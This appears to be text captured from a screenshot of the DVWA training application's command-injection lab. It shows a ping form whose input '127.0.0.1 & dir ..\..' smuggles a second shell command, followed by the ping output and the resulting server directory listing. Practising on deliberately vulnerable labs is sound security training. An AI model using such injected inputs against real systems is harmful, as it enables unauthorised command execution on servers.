 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & dir ..\.. Submit
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
Volume in drive C is Windows8_OS
Volume Serial Number is FC3A-3B63
Directory of C:\xampp\htdocs\hacked\RemoteExc\DVWA-1.9
05/10/2015 00:51
.
05/10/2015 00:51
..
05/10/2015 00:51 500 .htaccess
05/10/2015 00:51 3,845 about.php
05/10/2015 00:51 7,229 CHANGELOG.md
05/10/2015 00:51
config
05/10/2015 00:51 33,107 COPYING.txt
05/10/2015 00:51
docs
05/10/2015 00:51